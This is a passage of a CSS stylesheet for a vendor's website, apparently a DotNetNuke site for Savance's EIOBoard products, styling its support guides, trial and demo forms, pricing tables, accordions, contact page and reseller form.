    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox hr.vdivider {
    display: none;
}
input.rebuttonwide2 {
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    padding: 4px;
    letter-spacing: 1px;
    background: #6aa200 !important;
    font-weight: normal;
}
.hlineheader th {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5 !important;
    font-size: 16px;
}
table.hlineheader {
    margin-bottom: 10px;
}
.boxcontainercontent table td {
    font-family: Muli, Arial, sans-serif;
}
div#logintext a {
    color: #0486d9 !important;
}
input.swifttextlarge {
    background: #ffffff !important;
    background-image: none !important;
    border: 1px solid #dddddd;
    height: 25px;
    border-color: #dddddd !important;
}
input.swifttextlarge.swifttexterror, input#ticketsubject.swifttextwide.swifttexterror {
    border: 1px solid red !important;
    background: #ffeef0 !important;
}
input#ticketsubject {
    background: #ffffff !important;
    border: 1px solid #dddddd;
    height: 25px;
    width: 94.5%;
}
.swifttextareawide {
    width: 96%;
    background: #FFFFFF;
    background-image: none !important;
    color: #000000;
    border: 1px solid #dddddd;
    padding: 5px !important;
}
textarea#ticketmessage {
    border: 1px solid #dddddd !important;
    padding: 5px !important;
    background: #ffffff !important;
    background-image: none !Important;
    font-family: Muli, Arial, sans-serif;
}
p.search-box-heading {
    margin-left: 14px;
    margin-bottom: 0;
}
td.kbcontents p li, .kbcontents li {
    line-height: 1.5;
    padding-bottom: 10px;
}
label.error {
    border: none !important;
    background:#ffffff !important;
    color: red;
}
/*****GUIDES & DOCUMENT PAGES*****/
.video-documentation table {
    margin-bottom: 40px;
}
.video-documentation {
    margin-top: 40px;
}
ol.support-steps {
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
    width: 700px;
    counter-reset: li;
}
ol.support-steps li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    background: #f6f6f6;
    line-height: 1.5;
}
ol.support-steps li span {
    font-size: 16px;
    color: #0055a5;
    font-weight: normal;
    font-family: Muli, Arial, sans-serif;
}
ol.support-steps li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 4px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
table.add-users-table td, table.deployment-table td, table.configure-table td, table.configure-table td p,
table.helpguide-table td, table.configure-table td p {
    line-height: 1.5;
    font-size: 13px;
}
td.guide-steps {
    font-size: 18px !important;
    font-family: Muli, Arial, sans-serif;
}
table.helpguide-table h4, table.deployment-table h4, table.add-users-table h4, table.configure-table h4, table.install-eb-table h4,
table.interface-choice-table h4 {
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
img.add-eb-user {
    margin-top: 10px;
}
table.configure-table ol li {
    line-height: 1.5;
}
/*******TEST*******/

*{
	margin:0;
	padding:0;
}

#container2 {
    width: 1062px;
    margin: 0px auto;
    margin-left: -40px;
    margin-top: -26px;
}
#slider{
    width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
    float: left;
    padding: 0;
    margin-top: -32px;
}
.slide{
	position:absolute;
	width:100%;
	height:100%;
}
.slide:nth-child(1){
}
.slide:nth-child(2){
}
.slide:nth-child(3){
}
.slide:nth-child(4){
}
.slide:nth-child(5){
}
#prev, #next {
	cursor:pointer;
	z-index:100;
	background:#666;
	height:35px;
	width:35px;
	display:inline-block;
	position:relative;
	top:130px;
	margin:0;
	padding:0;
	opacity:0.7;
	filter: alpha(opacity=70);
}
#next {
    position: absolute;
    right: -40px;
}
#prev {
	float:left;
	left:0;
}
.arrow-right {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-left: 10px solid #fff;
	position:relative;
	top:20%;
	right:-40%;
}
.arrow-left {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-right:10px solid #fff; 
	position:relative;
	top:20%;
	left:30%;
}
/******DEMO THANK YOU PAGE******/
.thank-you-bottom p {
    line-height: 1.5;
    margin-right: 20px;
}
p.thank-you-button a {
    background: #79be33;
    padding: 10px 15px 8px 15px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
}
p.thank-you-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.thank-you-bottom.first p {
    line-height: 2.2;
}
.thank-you-bottom.first span, .thank-you-bottom.first-trial span {
    font-size: 11px;
    font-weight: bold;
}
.thank-you-bottom.middle p.thank-you-button {
    margin-top: 26px;
}
.thank-you-bottom.last p.thank-you-button, .thank-you-bottom.middle p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.first-trial p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.last-trial p.thank-you-button {
    margin-top: 44px;
}
.thank-you-bottom.middle.demo p.thank-you-button {
    margin-top: 26px;
}
/******FREE TRIAL PAGES******/
.free-trial-intro {
    width: 75%;
}
.free-trial-intro p {
    line-height: 1.5;
}
.free-trial-intro h1 {
    letter-spacing: -1px;
    color: #003e96;
}
.trial-terms-conditions h6 {
    color: #555;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
    border: 1px solid #dddddd;
    padding: 5px 10px 5px 10px;
    width: 750px;
}
.trial-terms-conditions p a {
   color: #999999;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 label, table#dnn_ctr1501_FormMaster_Free_Trial1 label {
    font-size: 14px;
    font-weight: bold;
    margin: 4px 0 5px 0;
    color: #555;
    line-height: 1;
    font-family: Arial, Helvetica, sans-serif;
}
select#Ctl_UserCount_5613, select#Ctl_UserCount_5629 {
    height: 35px;
}
#form_div_5613 .form_row.row8, #form_div_5629 .form_row.row10 {
    margin-top: 15px;
}
#form_div_5613 .form_row.row13, #form_div_5629 .form_row.row15 { 
    display: none;
}
#form_div_5613 .form_row.row9, #form_div_5629 .form_row.row11 {
    margin-top: 15px;
    margin-bottom: 10px;
}
#form_div_5613 table td, #form_div_5629 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
#form_div_5613 .form_row.row9 .form_label, #form_div_5629 .form_row.row11 .form_label {
    margin-bottom: 15px;
}
#form_div_5613 .form_row.row10, #form_div_5629 .form_row.row12 {
    margin-bottom: 20px;
}
#form_div_5613 .form_submit, #form_div_5629 .form_submit  {
    margin-top: 15px;
}

table#dnn_ctr1496_FormMaster_Free_Trial1 input[type="checkbox"],
table#dnn_ctr1501_FormMaster_Free_Trial1 input[type="checkbox"] {
    height: 13px !important;
    margin-right: 5px !important;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 input, table#dnn_ctr1496_FormMaster_Free_Trial1 .NormalTextBox,
table#dnn_ctr1501_FormMaster_Free_Trial1 input, table#dnn_ctr1501_FormMaster_Free_Trial1 .NormalTextBox {
    height: 35px;
    border: 1px solid #dddddd;
    margin-bottom: 10px;
    margin-top: 5px;
    padding-left: 5px;
}
textarea#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0ca,
textarea#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2 {
    padding: 10px !important;
}
div#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657div,
div#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0cadiv,
div#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2div {
    margin-top: 20px;
}
div#dnn_ctr1496_FormMaster_ctl_59ebd073b2094aec94c2cccca94371f6 label,
div#dnn_ctr1496_FormMaster_ctl_ebef43ce7fd8447e8b881e58fa9f119b label,
div#dnn_ctr1496_FormMaster_ctl_119ac1ac56c8446cabb6300c2f9ddc56 label,
div#dnn_ctr1501_FormMaster_ctl_0618d377c91e438eb40f332ca24d6035 label,
div#dnn_ctr1501_FormMaster_ctl_2b6e9d3fc8514546b12658ac3c8cab33 label,
div#dnn_ctr1501_FormMaster_ctl_163315dcd13f4f2582fd711632749686 label {
    font-weight: normal !important;
}
span#dnn_ctr1496_FormMaster_ctl_4d4b11170ff74bcea0bf9dd0f088f4fb,
span#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657,
span#dnn_ctr1496_FormMaster_ctl_dd2558fbb2464ccba5e0535eaba54ba7,
span#dnn_ctr1501_FormMaster_ctl_9c295591ad974332a744a1098447f409,
span#dnn_ctr1501_FormMaster_ctl_cc968b899b2b4b7cabd10100d1dfffed,
span#dnn_ctr1501_FormMaster_ctl_d42e23bae28c4438a8de2b4ecbb74e0a {
    border: 0 !Important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3 {
    background: #79be33;
    padding: 11px 25px 11px 25px !important;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    border: 0 !important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401:hover,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3:hover  {
    background: #6aa200;
    text-decoration: none !important;
}
td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 p, td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1 p {
    width: 140%;
}
td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1, td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 {
    padding-bottom: 20px;
}
/*****FREE DEMO PAGES*****/
.personal-experience.demo-page {
    width: 400px;
    margin-top: -55px;
    margin-left: 20px;
    padding: 30px;
}
.personal-experience.demo-page img {
    display:none;
}
.personal-experience.demo-page h5 {
    margin-top: 0px;
    text-align: left;
    color: #ffffff;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5246 h1 {
    border: none;
    margin-bottom: 10px;
}
div#dnn_ctr5247_ModuleContent {
    margin-bottom: 40px;
}
.integration-form-intro p.intro {
    margin-bottom: 30px;
}
.hp-top-slider.offshore {
    background: url(/Portals/0/images/Illustrations/offshore-emergency-preparedness-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.manage-resources {
    background: url(/portals/0/images/Illustrations/savance-eioboard-resource-management.png);
    background-repeat: no-repeat;
}
/*****PRICING PAGE*****/
td.r.solution-list h3 a, td.r.solution-list ul li a {
    color: #000000 !important;
}
table.how-to-buy-options h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
}
table.how-to-buy-options h5, td.quote-request h5 {
    color: #ffffff !important;
}
table.how-to-buy-options {
    float: right;
    background: #0055a5;
    padding: 35px 25px 10px 25px;
    width: 315px;
    margin-bottom: 15px;
}
table.how-to-buy-options p {
    color: #ffffff !important;
}
td.quote-request {
    text-align: center;
}
td.quote-request p {
    font-size: 15px !important;
    line-height: 1.5;
}
.how-to-buy-nav img {
    height: 25px;
    padding-right: 15px;
    margin-top: -4px;
}
.how-to-buy-nav td:hover {
    background: #dddddd;
}
.how-to-buy-nav a:hover {
    text-decoration: none !important;
}
img.eb-icon, img.em-icon {
    height: 22px;
    padding-right: 16px;
    padding-left: 2px;
}
img.lsd-icon {
    height: 20px;
   padding-right: 17px;
    padding-left: 3px;
}
.prod-catalog {
    float: right;
    width: 275px;
    background: green;
    padding: 10px 20px 20px 20px;
    margin-top: 15px;
}
td.l a {
    color: #000000;
}
td.l a:hover, td.r a:hover {
    text-decoration: none !important;
}
li.loads-of-features a {
    color: #0486d9 !important;
}
.personal-experience {
    width: 215px;
    float: right;
    background: #169aed;
    padding: 5px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.personal-experience img {
    margin-left: 55px;
    margin-top: 10px;
    width: 100px;
}
.pricing-why-savance h5, .prod-catalog h5, .personal-experience h5, .about-page.pricing-order-process h5, .pricing-order-process h5, td.quote-request h5 {
    text-align: center;
    color: #ffffff;
    margin-bottom: 15px;
    font-size: 26px;
    line-height: 1;
}
.personal-experience h5,  .pricing-order-process h5, .prod-catalog h5{
    color: #222222;
}
.pricing-why-savance {
    width: 265px;
    float: right;
    background: #6aa200;
    padding: 25px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.pricing-order-process, .prod-catalog {
    width: 265px;
    float: right;
    background: #efefef;
    padding: 25px;
    color: #222222;
}
.pricing-order-process {
    padding-top: 20px;
    text-align: center;
}
table.new-pricing-table.two ul {
    margin-left: 0;
}
.personal-experience h5 span, .pricing-why-savance h5 span, .pricing-order-process span, .prod-catalog h5 span, .prod-catalog h5 span {
    font-size: 18px;
}
.personal-experience p, .pricing-order-process p, .prod-catalog p {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 0;
    margin-top: 0;
}
.pricing-why-savance ul {
    margin-left: 0;
}
.pricing-why-savance h5 {
    font-size: 22px !important;
    line-height: 1.2 !important;
    color:#222222;
}
.pricing-why-savance ul li {
    list-style: none;
    font-size: 14.5px;
    margin-top: 10px;
    text-indent: -27px;
    margin-left: 20px;
    color: #222222;
}
.pricing-why-savance ul li:before {
    content: '✓';
    margin-right: 10px;
   margin-left: 5px;
}
td.quote-request a {
    font-size: 14px;
    padding: 7px 20px 7px 20px;
    font-weight: bold !important;
}
.pricing-order-process p.learn-more a, .prod-catalog p.learn-more a {
    background: none;
    border: 2px solid #222222;
    padding: 5px 20px 5px 20px;
    color: #222222 !important;
}
.prod-catalog p.learn-more {
    margin-top: 20px;
    text-align: center;
}
.about-page.pricing-order-process p.learn-more a {
    background: none;
    border: 2px solid #ffffff;
    padding: 5px 20px 5px 20px;
    color: #ffffff !important;
}
.pricing-order-process p.learn-more {
    text-align: center;
    margin-top: 20px;
}
.pricing-order-process p {
    color: #222222;
}
.about-page.pricing-order-process p {
    color: #ffffff;
}
div#form_div_5504 {
    margin-bottom: 40px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5936 {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 40px 40px;
    border-top: 1px solid #ececec;
}
div#form_div_5936 input[type="checkbox"] {
    margin-right: 4px;
    margin-bottom: 5px;
}
p.pricing-note {
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 40px;
}
.pricing-note {
    margin-bottom: 40px;
}
.pricing-note p {
    line-height: 1.5;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
    text-align: center;
}
table.new-pricing-table h4 {
    font-weight: bold;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
}
td.r.solution-list h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    margin: 0;
}
table.new-pricing-table td h4 {
    margin-top: 25px;
}
table.new-pricing-table .l, table.new-pricing-table .r {
    width: 320px;
}
table.new-pricing-table li {
    font-size: 15px;
    padding-bottom: 5px;
    list-style: none;
}
div#form_div_5936 h2 {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
    margin-top: -30px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
    font-weight: normal !important;
    margin-bottom: 35px;
}
.bottom-triangle {
    color: #ffffff;
    text-align: center;
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: 30px;
}
td.l .bottom-triangle {
    background: #0055a5;
}
td.r .bottom-triangle {
    background: #313e52;
}
.bottom-triangle:after {
    border-top: 20px solid #0055a5;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    content: "";
    position: absolute;
    margin-top: -10px;
    margin-left: -20px;
}
td.r .bottom-triangle:after {
    border-top: 20px solid #313e52;
}
.bottom-triangle h5, .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
}
.bottom-triangle h2 {
    padding-bottom: 25px;
    margin-top: 0px;
    font-size: 20px;
}
.bottom-triangle h5 {
    padding-top: 15px;
    font-size: 40px;
    letter-spacing: 3px !important;
}   
table.new-pricing-table td.l, table.new-pricing-table td.r {
    background: #f9f9f9;
    padding-left: 20px;
    padding-right: 20px;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
}
td.intro p {
    text-align: center;
    font-size: 16px;
    color: #0055a5;
    line-height: 1.2;
}
table.new-pricing-table {
    margin-bottom: 40px;
}
td.r.bottom {
    padding-bottom: 21px;
}
td.l.bottom p.learn-more {
    margin-top: -50px;
}
td.price p {
    font-size: 15px;
}
select.pricing-toggle {
    font-size: 15px;
}
.pricing-info p {
    margin-top: 25px;
}
.pricing-info p span {
    font-weight: bold;
    font-size: 24px;
}
p.annual-price {
    font-size: 12px !important;
}
table.new-pricing-table.two td.l, table.new-pricing-table.two td.r {
    width: 300px;
}
table.new-pricing-table.two .bottom-triangle h5, table.new-pricing-table.two .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 10px;
    padding-right: 10px;
}
.accordion.pricing-list {
    font-family: Arial, Helvetica, sans-serif;
    border-color: #ffffff;
    border-style: solid;
    border-width: 1px;
    border-radius: 3px;
    height: 365px;
    width: 700px;
    margin-top: 30px;
}
table.new-pricing-table td.bottom {
    border-bottom: 1px solid #ececec;
}
td.l.bottom {
    padding-bottom: 20px;
}
td.r.bottom .learn-more {
    padding-bottom: 20px;
}
td.r.bottom p.learn-more a {
    padding-left: 40px;
    padding-right: 40px;
}
td.bottom .learn-more a.free-demo-button {
    padding: 12px 25px 12px 25px !important;
}

.accordion.pricing-list > ul > li,
.pricing-list .accordion-title,
.pricing-list .accordion-content,
.pricing-list .accordion-separator {
    float: none;
}
.accordion.pricing-list > ul > li {
    background-color: #ffffff;
    margin-right: -0px;
    margin-bottom: -100px;
    list-style: none;
}
.pricing-list .accordion-select:checked ~ .accordion-separator {
    margin-right: 0px;
    margin-bottom: 100px;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select  {
    background-color: #0055a5;
    color: #ffffff;
    width: 700px;
    height: 40px;
    font-size: 15px;
    border-radius: 4px 4px 0 0;
    font-family: Muli, Arial, sans-serif;
}
.pricing-list .accordion-title span {
    margin-bottom: 20px; 
    margin-left: 15px;
}
.pricing-list .accordion-select:hover ~ .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-title {
    background-color: #179aed;
}
.pricing-list .accordion-title span  {	
    transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -ms-writing-mode: lr-tb;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
    margin-bottom: 0px;
    line-height: 40px;
}
.pricing-list .accordion-content {
    background-color: #ffffff;
    color: #333333;
    height: 44px;
    width: 644px;
    padding: 28px;
    border-left: 1px solid #f3f3f3;
    border-right: 1px solid #f3f3f3;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-content {
    margin-right: 1px;
    margin-bottom: 1px;
}
/* Do not change following properties, they aren't 
generated automatically and are common for each slider. */
.accordion {
    overflow: hidden;
}
.accordion > ul {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 101%;
}
.accordion > ul > li,
.accordion-title {
    position: relative;
}
.accordion-select {
    cursor: pointer;
    position: absolute;
    opacity: 0;
    top: 0;
    left: 0;
    margin: 0;
    z-index: 1;
}
.accordion-title span {
    display: block;
    position: absolute;
    bottom: 0px;
    width: 100%;
    white-space: nowrap;
}
.accordion-content {
    position: relative;
    overflow: auto;
    background-color: #f9f9f9 !important;
}
.accordion-separator {
    transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    -moz-transition: margin 0.3s ease 0.1s;
    -webkit-transition: margin 0.3s ease 0.1s;
}
.pricing-right {
    float: right;
    width: 220px;
    background: #f9f9f9;
    padding: 5px 20px;
    border: 1px solid #f3f3f3;
}
.pricing-right p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
.accordion-content p {
    font-family: Muli, Arial, sans-serif;
    font-size: 14px;
}
div#form_div_5504 table td, div#form_div_5514 table td, div#form_div_5517 table td,
div#form_div_5519 table td, div#form_div_5521 table td, div#form_div_5523 table td,
div#form_div_5525 table td, div#form_div_5582 table td,  div#form_div_5584 table td,
div#form_div_5586 table td,  div#form_div_5588 table td,  div#form_div_5590 table td,
div#form_div_5592 table td, div#form_div_5594 table td,  div#form_div_5656 table td,
div#form_div_5691 table td, div#form_div_5504 table td  {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5504 input[type="checkbox" i], div#form_div_5514 input[type="checkbox" i], 
div#form_div_5517 input[type="checkbox" i], div#form_div_5519 input[type="checkbox" i],
div#form_div_5521 input[type="checkbox" i], div#form_div_5523 input[type="checkbox" i], 
div#form_div_5525 input[type="checkbox" i], div#form_div_5582 input[type="checkbox" i],
div#form_div_5584 input[type="checkbox" i], div#form_div_5586 input[type="checkbox" i],
div#form_div_5588 input[type="checkbox" i], div#form_div_5590 input[type="checkbox" i],
div#form_div_5592 input[type="checkbox" i], div#form_div_5594 input[type="checkbox" i],
div#form_div_5656 input[type="checkbox" i], div#form_div_5504 input[type="checkbox" i]  {
    font-size: 35px;
    margin-right: 5px;
}
div#form_div_5504 .form_row.row8, div#form_div_5514 .form_row.row8, 
div#form_div_5517 .form_row.row8, div#form_div_5519 .form_row.row8,
div#form_div_5521 .form_row.row8, div#form_div_5523 .form_row.row8,
div#form_div_5525 .form_row.row8, div#form_div_5582 .form_row.row8,
div#form_div_5584 .form_row.row8, div#form_div_5586 .form_row.row8,
div#form_div_5588 .form_row.row8, div#form_div_5590 .form_row.row8,
div#form_div_5592 .form_row.row8, div#form_div_5594 .form_row.row8,
div#form_div_5656 .form_row.row8, div#form_div_5504 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5504 .form_row.row7 .form_label, div#form_div_5514 .form_row.row7 .form_label, 
div#form_div_5517 .form_row.row7 .form_label, div#form_div_5519 .form_row.row7 .form_label,
div#form_div_5521 .form_row.row7 .form_label, div#form_div_5523 .form_row.row7 .form_label,
div#form_div_5525 .form_row.row7 .form_label, div#form_div_5582 .form_row.row7 .form_label,
div#form_div_5584 .form_row.row7 .form_label, div#form_div_5586 .form_row.row7 .form_label,
div#form_div_5588 .form_row.row7 .form_label, div#form_div_5590 .form_row.row7 .form_label,
div#form_div_5592 .form_row.row7 .form_label, div#form_div_5504 .form_row.row7 .form_label {
    padding-bottom: 10px;
}
input#dnn_ctr5504_View_Index_ctl00_SubmitButton, input#dnn_ctr5517_View_Index_ctl00_SubmitButton
 input#dnn_ctr5514_View_Index_ctl00_SubmitButton, input#dnn_ctr5519_View_Index_ctl00_SubmitButton,
input#dnn_ctr5521_View_Index_ctl00_SubmitButton, input#dnn_ctr5523_View_Index_ctl00_SubmitButton,
input#dnn_ctr5525_View_Index_ctl00_SubmitButton, input#dnn_ctr5582_View_Index_ctl00_SubmitButton,
input#dnn_ctr5584_View_Index_ctl00_SubmitButton, input#dnn_ctr5586_View_Index_ctl00_SubmitButton,
input#dnn_ctr5588_View_Index_ctl00_SubmitButton, input#dnn_ctr5590_View_Index_ctl00_SubmitButton,
input#dnn_ctr5592_View_Index_ctl00_SubmitButton, input#dnn_ctr5594_View_Index_ctl00_SubmitButton,
 input#dnn_ctr5656_View_Index_ctl00_SubmitButton {
    margin-top: 20px;
}
div#form_div_5504, div#form_div_5504 label, div#form_div_5504 label, div#form_div_5504 input[type=text], 
textarea#Ctl_Messages_5504, div#dnn_ctr5593_HtmlModule_lblContent, div#form_div_5594, div#form_div_5594 label,
div#form_div_5594 label, div#form_div_5594 input[type=text], textarea#Ctl_Messages_5594,
div#form_div_5656, div#form_div_5656 label, div#form_div_5656 label, div#form_div_5656 input[type=text], 
textarea#Ctl_Messages_5656, div#form_div_5504, div#form_div_5504 label, div#form_div_5504 input[type=text], 
.Theme_Responsive_Default .form_label {
    font-family: Muli, Arial, sans-serif !important;
}
#form_div_5936 .form_row.row8 {
    padding-top: 10px;
    padding-bottom: 20px;
}
.pricing-list-item {
    height: 160px;
    border-bottom: 1px solid #dddddd;
    margin-top: 10px;
}
.pricing-list-item img {
    height: 150px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.pricing-list-item h3 {
    padding-top: 20px;
}
.pricing-list-item p {
    padding-bottom: 15px;
}
p.pricing-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
    padding: 15px;
    background: #f9f9f9;
    border: 1px solid #f3f3f3;
    font-size: 14px;
    line-height: 1.5;
}
.pricing-list-item a:hover {
    text-decoration: none !important;
}
.pricing-list-item {
    font-family: Muli, Arial, sans-serif;
}
.pricing-contact {
    text-align: right;
    margin-top: -55px;
    margin-bottom: 40px;
}
.pricing-contact p {
    font-size: 15px;
}
.pricing-contact p span {
    font-size: 11px;
}
.pricing-contact strong {
    font-size: 17px;
}
.pricing-contact img {
    width: 20px;
    margin-right: 7px;
    margin-top: -4px;
}
.form_div_5504 .form_row.row7 input {
    margin-bottom: 10px;
}
div#dnn_ctr6335_ModuleContent .personal-experience {
    width: 600px;
    float: left;
    background: #ffffff;
    color: #222222'
}
div#dnn_ctr6335_ModuleContent  .personal-experience p {
    font-size: 16px;
    padding-bottom: 20px;
    color: #222222;
}
.personal-experience h1 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    text-align: center;
    margin-bottom: 0;
    border-bottom: none;
    letter-spacing: 1px;
    padding-bottom: 5px;
}
div#dnn_ctr6335_ModuleContent .personal-experience img {
    margin-left: 265px;
    margin-top: 0;
    width: 100px;
}
div#dnn_ctr6335_ModuleContent .personal-experience p {
    font-size: 16px;
    padding-bottom: 20.2px;
}
.product-catalog h5 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 25px !important;
}
.product-catalog h2 {
    font-weight: bold !important;
    font-size: 30px;
    background: #0055a5;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-left: -40px;
    padding-left: 40px;
    width: 450px;
    margin-bottom: 35px;
}
.product-catalog h2::before { 
  display: block; 
  content: " "; 
  margin-top: -30px; 
  height: 30px; 
  visibility: hidden; 
  pointer-events: none;
}
.product-catalog .intro {
    margin-bottom: 40px;
    font-size: 18px;
    color: #222222;
}
p.pricing-how {
    font-size: 15px;
    line-height: 1.5;
    margin-top: 5px;
}
.product-catalog img {
    width: 250px;
    margin-left: 30px;
    margin-top: 20px;
}
img.buy-info-eb {
    margin-bottom: 25px;
}
img.buy-info-vm {
    margin-bottom: 57px;
}
.product-catalog {
    margin-top: 70px;
    margin-bottom:70px;
}
.product-catalog-title {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
}
.product-catalog-title h2 {
    margin: 0;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
}
div#dnn_ctr6335_HtmlModule_lblContent .pricing-why-savance {
    background: #efefef;
}
table.product-catalog td {
    background: #efefef;
    border-bottom: 6px solid #ffffff;
    padding: 25px;
    font-size: 16px;
}
td.part-number {
    text-align: right;
}
table.product-catalog span {
    font-size: 12px;
    color: #666666;
    font-style: italic;
}
.how-to-buy-nav {
    background: #efefef;
    margin-left: -40px;
    margin-right: -40px;
    text-align: left;
}
.how-to-buy-nav td {
    border-bottom: 2px solid #ffffff;
    border-right: 2px solid #ffffff;
    padding-top: 17px;
    padding-bottom: 15px;
    font-size: 14px;
    font-weight: bold;
    padding-left: 15px;
}
.how-to-buy-nav table {
    border-left: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
}
.how-to-buy-nav a {
    color: #2b3341;
}
.product-catalog.hs img {
    margin-top: -20px;
}
div#dnn_ctr6335_HtmlModule_lblContent {
    padding-bottom: 20px;
}
div#Ctl_RequestQuote_5936 p {
    margin-bottom: 20px;
    line-height: 1.5;
    font-size: 15px;
}
div#Ctl_RequestQuote_5936 {
    margin-bottom: 30px;
}

/*****CONTACT PAGE*****/
.google-map {
    margin: 0 -40px 30px -40px;
}
.google-map iframe {
    margin-top: -22px;
}
table.contact-eioboard-table {
    margin-top: 40px;
}
table.contact-eioboard-table img {
    width: 40px;
}
table.contact-eioboard-table td p {
    line-height: 1.5;
}
/******ADD-ONS PAGE*****/
table.add-on-bundle-table tr.heading td {
    background: #f7f7f7;
    padding: 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.add-on-bundle-table {
    border-top: 1px solid #dddddd;
    border-left: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 5px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 10px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 12px;
    line-height: 1.5;
}
table.add-on-bundle-table td span {
    color: red;
}
p.add-on-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
}
/*****RESELLER FORM*****/
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5605 {
    width: 420px;
    margin-left: -100px;
}
div#form_div_5605 {
    margin-bottom: 40px;
}
/*****CUSTOM SOLUTIONS*****/
